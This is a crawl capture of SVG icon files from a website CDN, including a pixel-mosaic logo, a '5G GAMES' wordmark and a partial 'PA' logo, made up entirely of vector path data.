14.6485V16.2296H18.1731V14.6485H16.5755ZM14.7338 18.0524H16.3313V16.4713H14.7338V18.0524ZM16.5755 18.0524H18.1731V16.4713H16.5755V18.0524ZM14.7338 19.8753H16.3313V18.2941H14.7338V19.8753ZM16.5755 19.8753H18.1731V18.2941H16.5755V19.8753ZM14.7338 21.6981H16.3313V20.1169H14.7338V21.6981ZM14.7338 23.5209H16.3313V21.9397H14.7338V23.5209ZM12.8921 21.6981H14.4896V20.1169H12.8921V21.6981ZM16.5785 21.6981H18.176V20.1169H16.5785V21.6981Z" fill="#858FA6"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M21.8184 18.0564H23.4159V16.4752H21.8184V18.0564ZM21.8184 19.8792H23.4159V18.298H21.8184V19.8792ZM21.8184 21.702H23.4159V20.1208H21.8184V21.702ZM21.8184 23.5248H23.4159V21.9436H21.8184V23.5248ZM21.8184 25.3476H23.4159V23.7665H21.8184V25.3476ZM23.6601 16.2306H25.2576V14.6495H23.6601V16.2306ZM23.6601 14.4078H25.2576V12.8267H23.6601V14.4078ZM25.5018 16.2306H27.0993V14.6495H25.5018V16.2306ZM25.5018 14.4078H27.0993V12.8267H25.5018V14.4078ZM28.9411 12.8267H27.3435V14.4078H28.9411V12.8267ZM27.3435 12.585H28.9411V11.0039H27.3435V12.585ZM29.1853 14.4078H30.7828V12.8267H29.1853V14.4078ZM29.1853 12.585H30.7828V11.0039H29.1853V12.585ZM31.027 14.4078H32.6245V12.8267H31.027V14.4078ZM32.6245 11.0039H31.027V12.585H32.6245V11.0039ZM34.4662 12.8267H32.8687V14.4078H34.4662V12.8267ZM32.8687 12.585H34.4662V11.0039H32.8687V12.585ZM23.6542 18.0564H25.2517V16.4752H23.6542V18.0564ZM23.6542 19.8792H25.2517V18.298H23.6542V19.8792ZM23.6542 21.702H25.2517V20.1208H23.6542V21.702ZM31.024 19.8792H32.6216V18.298H31.024V19.8792ZM31.024 21.702H32.6216V20.1208H31.024V21.702ZM34.4633 18.298H32.8658V19.8792H34.4633V18.298ZM34.4633 20.1208H32.8658V21.702H34.4633V20.1208ZM34.7104 19.8792H36.308V18.298H34.7104V19.8792ZM34.7104 21.702H36.308V20.1208H34.7104V21.702ZM34.7104 25.3505H36.308V23.7694H34.7104V25.3505ZM36.5522 19.8792H38.1497V18.298H36.5522V19.8792ZM36.5522 21.702H38.1497V20.1208H36.5522V21.702ZM34.7104 14.4078H36.308V12.8267H34.7104V14.4078ZM34.7104 16.2306H36.308V14.6495H34.7104V16.2306ZM36.5522 14.4078H38.1497V12.8267H36.5522V14.4078ZM36.5522 16.2306H38.1497V14.6495H36.5522V16.2306ZM23.6542 23.5248H25.2517V21.9436H23.6542V23.5248ZM23.6542 25.3476H25.2517V23.7665H23.6542V25.3476ZM25.4959 25.3476H27.0935V23.7665H25.4959V25.3476ZM25.4959 27.1704H27.0935V25.5893H25.4959V27.1704ZM25.4959 28.9932H27.0935V27.4121H25.4959V28.9932ZM28.9352 25.5893H27.3376V27.1704H28.9352V25.5893ZM27.3376 28.9932H28.9352V27.4121H27.3376V28.9932ZM29.1794 27.1704H30.7769V25.5893H29.1794V27.1704ZM29.1794 28.9932H30.7769V27.4121H29.1794V28.9932ZM31.0211 27.1704H32.6186V25.5893H31.0211V27.1704ZM31.0211 28.9932H32.6186V27.4121H31.0211V28.9932ZM34.4604 25.5893H32.8628V27.1704H34.4604V25.5893ZM32.8628 28.9932H34.4604V27.4121H32.8628V28.9932ZM34.7045 27.1704H36.3021V25.5893H34.7045V27.1704ZM36.5463 27.1704H38.1438V25.5893H36.5463V27.1704ZM36.5463 23.5219H38.1438V21.9407H36.5463V23.5219ZM36.5463 25.3447H38.1438V23.7635H36.5463V25.3447ZM38.388 20.1179V21.6991H39.9855V20.1179H38.388ZM38.388 23.5219H39.9855V21.9407H38.388V23.5219Z" fill="#858FA6"/>
<path d="M23.4159 14.6543H21.8184V16.2354H23.4159V14.6543Z" fill="#858FA6"/>
<path d="M27.1019 11.0039H25.5044V12.585H27.1019V11.0039Z" fill="#858FA6"/>
<path d="M25.2606 25.5957H23.6631V27.1768H25.2606V25.5957Z" fill="#858FA6"/>
<path d="M36.3138 27.4199H34.7163V29.001H36.3138V27.4199Z" fill="#858FA6"/>
<path d="M39.9999 18.2988H38.4023V19.88H39.9999V18.2988Z" fill="#858FA6"/>
<path d="M39.9999 23.7695H38.4023V25.3507H39.9999V23.7695Z" fill="#858FA6"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/5G-a.a93bca2e.svg
body_size: 18377
content:
<svg width="128" height="48" viewBox="0 0 128 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_22302_42012)">
<path d="M28.233 13H26.7504C26.6838 13 26.6299 13.0544 26.6299 13.1214V14.615C26.6299 14.6821 26.6838 14.7364 26.7504 14.7364H28.233C28.2996 14.7364 28.3535 14.6821 28.3535 14.615V13.1214C28.3535 13.0544 28.2996 13 28.233 13Z" fill="#F0F095"/>
<path d="M30.3972 14.615V13.1214C30.3972 13.0544 30.3432 13 30.2767 13H28.7941C28.7275 13 28.6735 13.0544 28.6735 13.1214V14.615C28.6735 14.6821 28.7275 14.7364 28.7941 14.7364H30.2767C30.3432 14.7364 30.3972 14.6821 30.3972 14.615Z" fill="#E7EC98"/>
<path d="M32.4408 14.615V13.1214C32.4408 13.0544 32.3869 13 32.3203 13H30.8377C30.7711 13 30.7172 13.0544 30.7172 13.1214V14.615C30.7172 14.6821 30.7711 14.7364 30.8377 14.7364H32.3203C32.3869 14.7364 32.4408 14.6821 32.4408 14.615Z" fill="#CEE3A1"/>
<path d="M34.4834 14.615V13.1214C34.4834 13.0544 34.4295 13 34.3629 13H32.8803C32.8137 13 32.7598 13.0544 32.7598 13.1214V14.615C32.7598 14.6821 32.8137 14.7364 32.8803 14.7364H34.3629C34.4295 14.7364 34.4834 14.6821 34.4834 14.615Z" fill="#B5DBB8"/>
<path d="M36.5271 14.615V13.1214C36.5271 13.0544 36.4731 13 36.4065 13H34.9239C34.8574 13 34.8034 13.0544 34.8034 13.1214V14.615C34.8034 14.6821 34.8574 14.7364 34.9239 14.7364H36.4065C36.4731 14.7364 36.5271 14.6821 36.5271 14.615Z" fill="#97D2C5"/>
<path d="M38.5697 14.615V13.1214C38.5697 13.0544 38.5157 13 38.4491 13H36.9665C36.9 13 36.846 13.0544 36.846 13.1214V14.615C36.846 14.6821 36.9 14.7364 36.9665 14.7364H38.4491C38.5157 14.7364 38.5697 14.6821 38.5697 14.615Z" fill="#95D2D5"/>
<path d="M26.3099 16.6405V15.1469C26.3099 15.0799 26.2559 15.0255 26.1894 15.0255H24.7068C24.6402 15.0255 24.5862 15.0799 24.5862 15.1469V16.6405C24.5862 16.7076 24.6402 16.7619 24.7068 16.7619H26.1894C26.2559 16.7619 26.3099 16.7076 26.3099 16.6405Z" fill="#F7EB8E"/>
<path d="M28.3535 16.6416V15.148C28.3535 15.0809 28.2996 15.0266 28.233 15.0266H26.7504C26.6838 15.0266 26.6299 15.0809 26.6299 15.148V16.6416C26.6299 16.7087 26.6838 16.763 26.7504 16.763H28.233C28.2996 16.763 28.3535 16.7087 28.3535 16.6416Z" fill="#F3F093"/>
<path d="M30.3972 16.6416V15.148C30.3972 15.0809 30.3432 15.0266 30.2767 15.0266H28.7941C28.7275 15.0266 28.6735 15.0809 28.6735 15.148V16.6416C28.6735 16.7087 28.7275 16.763 28.7941 16.763H30.2767C30.3432 16.763 30.3972 16.7087 30.3972 16.6416Z" fill="#EAEE99"/>
<path d="M32.4398 16.6416V15.148C32.4398 15.0809 32.3858 15.0266 32.3192 15.0266H30.8366C30.7701 15.0266 30.7161 15.0809 30.7161 15.148V16.6416C30.7161 16.7087 30.7701 16.763 30.8366 16.763H32.3192C32.3858 16.763 32.4398 16.7087 32.4398 16.6416Z" fill="#D0E6B9"/>
<path d="M34.4834 16.6416V15.148C34.4834 15.0809 34.4295 15.0266 34.3629 15.0266H32.8803C32.8137 15.0266 32.7598 15.0809 32.7598 15.148V16.6416C32.7598 16.7087 32.8137 16.763 32.8803 16.763H34.3629C34.4295 16.763 34.4834 16.7087 34.4834 16.6416Z" fill="#B7DDC8"/>
<path d="M36.526 16.6405V15.1469C36.526 15.0799 36.472 15.0255 36.4055 15.0255H34.9229C34.8563 15.0255 34.8023 15.0799 34.8023 15.1469V16.6405C34.8023 16.7076 34.8563 16.7619 34.9229 16.7619H36.4055C36.472 16.7619 36.526 16.7076 36.526 16.6405Z" fill="#9AD4D3"/>
<path d="M28.3546 18.6671V17.1735C28.3546 17.1064 28.3006 17.0521 28.2341 17.0521H26.7515C26.6849 17.0521 26.6309 17.1064 26.6309 17.1735V18.6671C26.6309 18.7341 26.6849 18.7885 26.7515 18.7885H28.2341C28.3006 18.7885 28.3546 18.7341 28.3546 18.6671Z" fill="#F7E788"/>
<path d="M26.311 18.6671V17.1735C26.311 17.1064 26.257 17.0521 26.1904 17.0521H24.7078C24.6413 17.0521 24.5873 17.1064 24.5873 17.1735V18.6671C24.5873 18.7341 24.6413 18.7885 24.7078 18.7885H26.1904C26.257 18.7885 26.311 18.7341 26.311 18.6671Z" fill="#F7E686"/>
<path d="M40.6133 24.7468V23.2532C40.6133 23.1861 40.5593 23.1318 40.4928 23.1318H39.0102C38.9436 23.1318 38.8896 23.1861 38.8896 23.2532V24.7468C38.8896 24.8139 38.9436 24.8682 39.0102 24.8682H40.4928C40.5593 24.8682 40.6133 24.8139 40.6133 24.7468Z" fill="#869CCF"/>
<path d="M26.311 20.6937V19.2001C26.311 19.133 26.257 19.0786 26.1904 19.0786H24.7078C24.6413 19.0786 24.5873 19.133 24.5873 19.2001V20.6937C24.5873 20.7607 24.6413 20.8151 24.7078 20.8151H26.1904C26.257 20.8151 26.311 20.7607 26.311 20.6937Z" fill="#F7E07C"/>
<path d="M28.3535 20.6937V19.2001C28.3535 19.133 28.2996 19.0786 28.233 19.0786H26.7504C26.6838 19.0786 26.6299 19.133 26.6299 19.2001V20.6937C26.6299 20.7607 26.6838 20.8151 26.7504 20.8151H28.233C28.2996 20.8151 28.3535 20.7607 28.3535 20.6937Z" fill="#F8E08D"/>
<path d="M30.3972 20.6947V19.2011C30.3972 19.1341 30.3432 19.0797 30.2767 19.0797H28.7941C28.7275 19.0797 28.6735 19.1341 28.6735 19.2011V20.6947C28.6735 20.7618 28.7275 20.8162 28.7941 20.8162H30.2767C30.3432 20.8162 30.3972 20.7618 30.3972 20.6947Z" fill="#F5E0A9"/>
<path d="M32.4408 20.6937V19.2001C32.4408 19.133 32.3869 19.0786 32.3203 19.0786H30.8377C30.7711 19.0786 30.7172 19.133 30.7172 19.2001V20.6937C30.7172 20.7607 30.7711 20.8151 30.8377 20.8151H32.3203C32.3869 20.8151 32.4408 20.7607 32.4408 20.6937Z" fill="#E1DFCC"/>
<path d="M34.4834 20.6937V19.2001C34.4834 19.133 34.4295 19.0786 34.3629 19.0786H32.8803C32.8137 19.0786 32.7598 19.133 32.7598 19.2001V20.6937C32.7598 20.7607 32.8137 20.8151 32.8803 20.8151H34.3629C34.4295 20.8151 34.4834 20.7607 34.4834 20.6937Z" fill="#C4D4E0"/>
<path d="M24.2673 22.7202V21.2266C24.2673 21.1596 24.2133 21.1052 24.1468 21.1052H22.6642C22.5976 21.1052 22.5436 21.1596 22.5436 21.2266V22.7202C22.5436 22.7873 22.5976 22.8417 22.6642 22.8417H24.1468C24.2133 22.8417 24.2673 22.7873 24.2673 22.7202Z" fill="#F7D673"/>
<path d="M26.3099 22.7202V21.2266C26.3099 21.1596 26.2559 21.1052 26.1894 21.1052H24.7068C24.6402 21.1052 24.5862 21.1596 24.5862 21.2266V22.7202C24.5862 22.7873 24.6402 22.8417 24.7068 22.8417H26.1894C26.2559 22.8417 26.3099 22.7873 26.3099 22.7202Z" fill="#F8D578"/>
<path d="M28.3535 22.7202V21.2266C28.3535 21.1596 28.2996 21.1052 28.233 21.1052H26.7504C26.6838 21.1052 26.6299 21.1596 26.6299 21.2266V22.7202C26.6299 22.7873 26.6838 22.8417 26.7504 22.8417H28.233C28.2996 22.8417 28.3535 22.7873 28.3535 22.7202Z" fill="#F9D190"/>
<path d="M30.3972 22.7202V21.2266C30.3972 21.1596 30.3432 21.1052 30.2767 21.1052H28.7941C28.7275 21.1052 28.6735 21.1596 28.6735 21.2266V22.7202C28.6735 22.7873 28.7275 22.8417 28.7941 22.8417H30.2767C30.3432 22.8417 30.3972 22.7873 30.3972 22.7202Z" fill="#F9CEB6"/>
<path d="M32.4398 22.7202V21.2266C32.4398 21.1596 32.3858 21.1052 32.3192 21.1052H30.8366C30.7701 21.1052 30.7161 21.1596 30.7161 21.2266V22.7202C30.7161 22.7873 30.7701 22.8417 30.8366 22.8417H32.3192C32.3858 22.8417 32.4398 22.7873 32.4398 22.7202Z" fill="#E8CDCE"/>
<path d="M34.4834 22.7202V21.2266C34.4834 21.1596 34.4295 21.1052 34.3629 21.1052H32.8803C32.8137 21.1052 32.7598 21.1596 32.7598 21.2266V22.7202C32.7598 22.7873 32.8137 22.8417 32.8803 22.8417H34.3629C34.4295 22.8417 34.4834 22.7873 34.4834 22.7202Z" fill="#CAC4E1"/>
<path d="M36.5271 22.7192V21.2256C36.5271 21.1585 36.4731 21.1041 36.4065 21.1041H34.9239C34.8574 21.1041 34.8034 21.1585 34.8034 21.2256V22.7192C34.8034 22.7862 34.8574 22.8406 34.9239 22.8406H36.4065C36.4731 22.8406 36.5271 22.7862 36.5271 22.7192Z" fill="#ACC1E4"/>
<path d="M38.5697 22.7202V21.2266C38.5697 21.1596 38.5157 21.1052 38.4491 21.1052H36.9665C36.9 21.1052 36.846 21.1596 36.846 21.2266V22.7202C36.846 22.7873 36.9 22.8417 36.9665 22.8417H38.4491C38.5157 22.8417 38.5697 22.7873 38.5697 22.7202Z" fill="#96BFE6"/>
<path d="M22.2237 24.7468V23.2532C22.2237 23.1861 22.1697 23.1318 22.1031 23.1318H20.6205C20.554 23.1318 20.5 23.1861 20.5 23.2532V24.7468C20.5 24.8139 20.554 24.8682 20.6205 24.8682H22.1031C22.1697 24.8682 22.2237 24.8139 22.2237 24.7468Z" fill="#F7C865"/>
<path d="M24.2662 24.7468V23.2532C24.2662 23.1861 24.2123 23.1318 24.1457 23.1318H22.6631C22.5965 23.1318 22.5426 23.1861 22.5426 23.2532V24.7468C22.5426 24.8139 22.5965 24.8682 22.6631 24.8682H24.1457C24.2123 24.8682 24.2662 24.8139 24.2662 24.7468Z" fill="#F7C36B"/>
<path d="M36.526 24.7457V23.2521C36.526 23.1851 36.472 23.1307 36.4055 23.1307H34.9229C34.8563 23.1307 34.8023 23.1851 34.8023 23.2521V24.7457C34.8023 24.8128 34.8563 24.8671 34.9229 24.8671H36.4055C36.472 24.8671 36.526 24.8128 36.526 24.7457Z" fill="#ABA1CE"/>
<path d="M38.5697 24.7457V23.2521C38.5697 23.1851 38.5157 23.1307 38.4491 23.1307H36.9665C36.9 23.1307 36.846 23.1851 36.846 23.2521V24.7457C36.846 24.8128 36.9 24.8671 36.9665 24.8671H38.4491C38.5157 24.8671 38.5697 24.8128 38.5697 24.7457Z" fill="#949BCD"/>
<path d="M24.2673 20.6937V19.2001C24.2673 19.133 24.2133 19.0786 24.1468 19.0786H22.6642C22.5976 19.0786 22.5436 19.133 22.5436 19.2001V20.6937C22.5436 20.7607 22.5976 20.8151 22.6642 20.8151H24.1468C24.2133 20.8151 24.2673 20.7607 24.2673 20.6937Z" fill="#F6DE78"/>
<path d="M40.6133 30.8254V29.3318C40.6133 29.2648 40.5593 29.2104 40.4928 29.2104H39.0102C38.9436 29.2104 38.8896 29.2648 38.8896 29.3318V30.8254C38.8896 30.8925 38.9436 30.9469 39.0102 30.9469H40.4928C40.5593 30.9469 40.6133 30.8925 40.6133 30.8254Z" fill="#956AAB"/>
<path d="M38.5707 26.7723V25.2787C38.5707 25.2116 38.5168 25.1573 38.4502 25.1573H36.9676C36.901 25.1573 36.8471 25.2116 36.8471 25.2787V26.7723C36.8471 26.8394 36.901 26.8937 36.9676 26.8937H38.4502C38.5168 26.8937 38.5707 26.8394 38.5707 26.7723Z" fill="#9979B5"/>
<path d="M40.6133 26.7723V25.2787C40.6133 25.2116 40.5593 25.1573 40.4928 25.1573H39.0102C38.9436 25.1573 38.8896 25.2116 38.8896 25.2787V26.7723C38.8896 26.8394 38.9436 26.8937 39.0102 26.8937H40.4928C40.5593 26.8937 40.6133 26.8394 40.6133 26.7723Z" fill="#8E7DB9"/>
<path d="M28.3535 28.7989V27.3053C28.3535 27.2382 28.2996 27.1838 28.233 27.1838H26.7504C26.6838 27.1838 26.6299 27.2382 26.6299 27.3053V28.7989C26.6299 28.8659 26.6838 28.9203 26.7504 28.9203H28.233C28.2996 28.9203 28.3535 28.8659 28.3535 28.7989Z" fill="#E95C9C"/>
<path d="M30.3972 28.7989V27.3053C30.3972 27.2382 30.3432 27.1838 30.2767 27.1838H28.7941C28.7275 27.1838 28.6735 27.2382 28.6735 27.3053V28.7989C28.6735 28.8659 28.7275 28.9203 28.7941 28.9203H30.2767C30.3432 28.9203 30.3972 28.8659 30.3972 28.7989Z" fill="#DC609F"/>
<path d="M38.5697 28.7989V27.3053C38.5697 27.2382 38.5157 27.1838 38.4491 27.1838H36.9665C36.9 27.1838 36.846 27.2382 36.846 27.3053V28.7989C36.846 28.8659 36.9 28.9203 36.9665 28.9203H38.4491C38.5157 28.9203 38.5697 28.8659 38.5697 28.7989Z" fill="#9B6FAE"/>
<path d="M40.6133 28.7989V27.3053C40.6133 27.2382 40.5593 27.1838 40.4928 27.1838H39.0102C38.9436 27.1838 38.8896 27.2382 38.8896 27.3053V28.7989C38.8896 28.8659 38.9436 28.9203 39.0102 28.9203H40.4928C40.5593 28.9203 40.6133 28.8659 40.6133 28.7989Z" fill="#9473B1"/>
<path d="M26.3099 30.8244V29.3308C26.3099 29.2637 26.2559 29.2093 26.1894 29.2093H24.7068C24.6402 29.2093 24.5862 29.2637 24.5862 29.3308V30.8244C24.5862 30.8914 24.6402 30.9458 24.7068 30.9458H26.1894C26.2559 30.9458 26.3099 30.8914 26.3099 30.8244Z" fill="#E9558A"/>
<path d="M28.3535 30.8254V29.3318C28.3535 29.2648 28.2996 29.2104 28.233 29.2104H26.7504C26.6838 29.2104 26.6299 29.2648 26.6299 29.3318V30.8254C26.6299 30.8925 26.6838 30.9469 26.7504 30.9469H28.233C28.2996 30.9469 28.3535 30.8925 28.3535 30.8254Z" fill="#E85297"/>
<path d="M36.526 30.8244V29.3308C36.526 29.2637 36.472 29.2093 36.4055 29.2093H34.9229C34.8563 29.2093 34.8023 29.2637 34.8023 29.3308V30.8244C34.8023 30.8914 34.8563 30.9458 34.9229 30.9458H36.4055C36.472 30.9458 36.526 30.8914 36.526 30.8244Z" fill="#AD66A6"/>
<path d="M38.5697 30.8254V29.3318C38.5697 29.2648 38.5157 29.2104 38.4491 29.2104H36.9665C36.9 29.2104 36.846 29.2648 36.846 29.3318V30.8254C36.846 30.8925 36.9 30.9469 36.9665 30.9469H38.4491C38.5157 30.9469 38.5697 30.8925 38.5697 30.8254Z" fill="#A468A8"/>
<path d="M24.2673 32.852V31.3584C24.2673 31.2913 24.2133 31.237 24.1468 31.237H22.6642C22.5976 31.237 22.5436 31.2913 22.5436 31.3584V32.852C22.5436 32.9191 22.5976 32.9734 22.6642 32.9734H24.1468C24.2133 32.9734 24.2673 32.9191 24.2673 32.852Z" fill="#E95279"/>
<path d="M26.311 32.8509V31.3573C26.311 31.2903 26.257 31.2359 26.1904 31.2359H24.7078C24.6413 31.2359 24.5873 31.2903 24.5873 31.3573V32.8509C24.5873 32.918 24.6413 32.9724 24.7078 32.9724H26.1904C26.257 32.9724 26.311 32.918 26.311 32.8509Z" fill="#E84C8B"/>
<path d="M28.3546 32.8509V31.3573C28.3546 31.2903 28.3006 31.2359 28.2341 31.2359H26.7515C26.6849 31.2359 26.6309 31.2903 26.6309 31.3573V32.8509C26.6309 32.918 26.6849 32.9724 26.7515 32.9724H28.2341C28.3006 32.9724 28.3546 32.918 28.3546 32.8509Z" fill="#E55097"/>
<path d="M30.3972 32.852V31.3584C30.3972 31.2913 30.3432 31.237 30.2767 31.237H28.7941C28.7275 31.237 28.6735 31.2913 28.6735 31.3584V32.852C28.6735 32.9191 28.7275 32.9734 28.7941 32.9734H30.2767C30.3432 32.9734 30.3972 32.9191 30.3972 32.852Z" fill="#D95499"/>
<path d="M32.4408 32.8509V31.3573C32.4408 31.2903 32.3869 31.2359 32.3203 31.2359H30.8377C30.7711 31.2359 30.7172 31.2903 30.7172 31.3573V32.8509C30.7172 32.918 30.7711 32.9724 30.8377 32.9724H32.3203C32.3869 32.9724 32.4408 32.918 32.4408 32.8509Z" fill="#CE559A"/>
<path d="M34.4834 32.852V31.3584C34.4834 31.2913 34.4295 31.237 34.3629 31.237H32.8803C32.8137 31.237 32.7598 31.2913 32.7598 31.3584V32.852C32.7598 32.9191 32.8137 32.9734 32.8803 32.9734H34.3629C34.4295 32.9734 34.4834 32.9191 34.4834 32.852Z" fill="#C65C9E"/>
<path d="M36.5271 32.8509V31.3573C36.5271 31.2903 36.4731 31.2359 36.4065 31.2359H34.9239C34.8574 31.2359 34.8034 31.2903 34.8034 31.3573V32.8509C34.8034 32.918 34.8574 32.9724 34.9239 32.9724H36.4065C36.4731 32.9724 36.5271 32.918 36.5271 32.8509Z" fill="#B464A4"/>
<path d="M38.5707 32.8509V31.3573C38.5707 31.2903 38.5168 31.2359 38.4502 31.2359H36.9676C36.901 31.2359 36.8471 31.2903 36.8471 31.3573V32.8509C36.8471 32.918 36.901 32.9724 36.9676 32.9724H38.4502C38.5168 32.9724 38.5707 32.918 38.5707 32.8509Z" fill="#A466A7"/>
<path d="M26.311 34.8775V33.3839C26.311 33.3168 26.257 33.2625 26.1904 33.2625H24.7078C24.6413 33.2625 24.5873 33.3168 24.5873 33.3839V34.8775C24.5873 34.9446 24.6413 34.9989 24.7078 34.9989H26.1904C26.257 34.9989 26.311 34.9446 26.311 34.8775Z" fill="#E84890"/>
<path d="M28.3535 34.8775V33.3839C28.3535 33.3168 28.2996 33.2625 28.233 33.2625H26.7504C26.6838 33.2625 26.6299 33.3168 26.6299 33.3839V34.8775C26.6299 34.9446 26.6838 34.9989 26.7504 34.9989H28.233C28.2996 34.9989 28.3535 34.9446 28.3535 34.8775Z" fill="#E74A94"/>
<path d="M30.3972 34.8786V33.385C30.3972 33.3179 30.3432 33.2636 30.2767 33.2636H28.7941C28.7275 33.2636 28.6735 33.3179 28.6735 33.385V34.8786C28.6735 34.9456 28.7275 35 28.7941 35H30.2767C30.3432 35 30.3972 34.9456 30.3972 34.8786Z" fill="#DB4E96"/>
<path d="M32.4408 34.8775V33.3839C32.4408 33.3168 32.3869 33.2625 32.3203 33.2625H30.8377C30.7711 33.2625 30.7172 33.3168 30.7172 33.3839V34.8775C30.7172 34.9446 30.7711 34.9989 30.8377 34.9989H32.3203C32.3869 34.9989 32.4408 34.9446 32.4408 34.8775Z" fill="#D05198"/>
<path d="M34.4834 34.8775V33.3839C34.4834 33.3168 34.4295 33.2625 34.3629 33.2625H32.8803C32.8137 33.2625 32.7598 33.3168 32.7598 33.3839V34.8775C32.7598 34.9446 32.8137 34.9989 32.8803 34.9989H34.3629C34.4295 34.9989 34.4834 34.9446 34.4834 34.8775Z" fill="#C15B9E"/>
</g>
<g clip-path="url(#clip1_22302_42012)">
<path d="M51.5057 20.3015V22.2028H48.2257L48.0433 23.7744C48.2011 23.7603 48.345 23.7463 48.5028 23.7463C50.0498 23.7463 51.8459 24.5987 51.8459 26.8789C51.8459 28.7662 50.3901 30.4044 47.8995 30.4044C46.9032 30.4044 45.9841 30.1694 45.5 29.9203L45.9069 28.1769C46.3279 28.3733 47.0084 28.5978 47.7416 28.5978C48.6712 28.5978 49.5237 28.0471 49.5237 27.0508C49.5237 25.9353 48.6326 25.3845 47.047 25.3845C46.6401 25.3845 46.3244 25.3986 46.0122 25.4512L46.5875 20.3015H51.5057Z" fill="white"/>
<path d="M60.8649 29.8712C60.2616 30.0957 59.0829 30.3553 57.9954 30.3553C56.3958 30.3553 55.2417 29.9344 54.4313 29.1486C53.5122 28.2716 53.0422 26.8684 53.0422 25.2828C53.0386 21.7818 55.41 20.0384 58.255 20.0384C59.3179 20.0384 60.1563 20.2348 60.6018 20.4453L60.1704 22.3606C59.7249 22.1642 59.1741 22.0204 58.3217 22.0204C56.6975 22.0204 55.4627 22.9781 55.4627 25.2828C55.4627 27.4332 56.5782 28.468 57.9674 28.468C58.2936 28.468 58.5567 28.44 58.69 28.3768V26.2545H57.4833V24.4339H60.8649V29.8747V29.8712Z" fill="white"/>
<path d="M72.5852 29.8712C71.9818 30.0957 70.8031 30.3553 69.7156 30.3553C68.116 30.3553 66.9619 29.9344 66.1515 29.1486C65.2324 28.2716 64.7624 26.8684 64.7624 25.2828C64.7589 21.7818 67.1338 20.0384 69.9787 20.0384C71.0416 20.0384 71.8801 20.2348 72.3256 20.4453L71.8941 22.3606C71.4486 22.1642 70.8978 22.0204 70.0454 22.0204C68.4212 22.0204 67.1864 22.9781 67.1864 25.2828C67.1864 27.4332 68.3019 28.468 69.6911 28.468C70.0173 28.468 70.2804 28.44 70.4137 28.3768V26.2545H69.207V24.4339H72.5887V29.8747L72.5852 29.8712Z" fill="white"/>
<path d="M81.6568 30.264H79.2714L78.682 27.9032H76.3492L75.7985 30.264H73.4657L76.1387 20.1295H79.0609L81.6568 30.264ZM78.4084 26.1597L77.9629 24.1286C77.8331 23.5252 77.6612 22.6202 77.5314 22.0063H77.5069C77.3771 22.6237 77.2052 23.5533 77.0859 24.1286L76.6264 26.1597H78.4084Z" fill="white"/>
<path d="M90.5881 30.264L90.4443 26.6473C90.3917 25.5739 90.3391 24.2233 90.3531 22.8833H90.3145C90.0514 24.104 89.6971 25.4792 89.4235 26.4509L88.4272 30.0816H86.6837L85.7787 26.4754C85.5296 25.5072 85.242 24.1286 85.0315 22.8833H84.9929C84.9543 24.1426 84.8877 25.5704 84.835 26.6578L84.6631 30.264H82.5934L83.288 20.1295H86.1049L86.9188 23.4059C87.2064 24.6127 87.4941 25.844 87.694 27.0367H87.7467C87.9571 25.8685 88.2448 24.5706 88.5465 23.3919L89.4129 20.1295H92.1913L92.7666 30.264H90.5881Z" fill="white"/>
<path d="M100.105 30.264H94.352V20.1295H99.9087V22.0554H96.6568V24.0865H99.7368V25.9738H96.6568V28.3347H100.105V30.264Z" fill="white"/>
<path d="M106.676 22.3468C106.307 22.1644 105.707 21.9259 104.894 21.9259C104.003 21.9259 103.571 22.3574 103.571 22.8555C103.571 23.4203 103.992 23.6939 105.223 24.2587C106.837 24.9813 107.504 25.9776 107.504 27.2335C107.504 29.0822 106.1 30.3941 103.648 30.3941C102.624 30.3941 101.617 30.131 101.144 29.8679L101.536 27.928C102.073 28.2017 102.926 28.4507 103.739 28.4507C104.708 28.4507 105.181 28.0298 105.181 27.4299C105.181 26.83 104.722 26.4722 103.673 26.0022C102.073 25.269 101.249 24.2727 101.249 23.066C101.249 21.3471 102.561 20 104.908 20C105.879 20 106.627 20.2105 107.111 20.4455L106.679 22.3468H106.676Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_22302_42012">
<rect width="20.1143" height="22" fill="white" transform="translate(20.5 13)"/>
</clipPath>
<clipPath id="clip1_22302_42012">
<rect width="62" height="10.4082" fill="white" transform="translate(45.5 20)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://tus5r4front-ge.qdyysh.com/cdn/tus5r4v1F/img/PA-a.42471da7.svg
body_size: 2154
content:
<svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28.6364 8.36459C27.7552 7.85757 26.7273 7.89983 25.9091 8.36459L19.4685 12.1249C19.1748 12.2939 19.1748 12.5897 19.4685 12.7587L22.4895 14.5121C22.7832 14.6811 23.2867 14.6811 23.5804 14.5121L25.2797 13.5192C25.5734 13.3502 25.8252 13.477 25.8252 13.8361V26.089C25.8252 26.4481 25.5734 26.596 25.2797 26.4058L19.5524 23.0891C19.2587 22.9201 18.7552 22.9201 18.4615 23.0891L15.8601 24.6524V25.5819C15.8601 25.5819 15.8601 25.6242 15.8811 25.6242L26.0559 31.6872C26.8531 32.0886 27.8182 32.0886 28.6364 31.6239C29.4965 31.1168 29.979 30.2296 30 29.3V10.5616C29.958 9.67437 29.4755 8.80823 28.6573 8.34346L28.6364 8.36459Z" fill="url(#paint0_linear_8342_23033)"/>
<path d="M19.5524 23.1314C19.2587 22.9624 18.7552 22.9624 18.4615 23.1314L15.8601 24.6947V25.6031C15.8601 25.6031 15.8601 25.6453 15.8811 25.6664L22.9091 29.8493V25.0749L19.5524 23.1314Z" fill="url(#paint1_linear_8342_23033)"/>
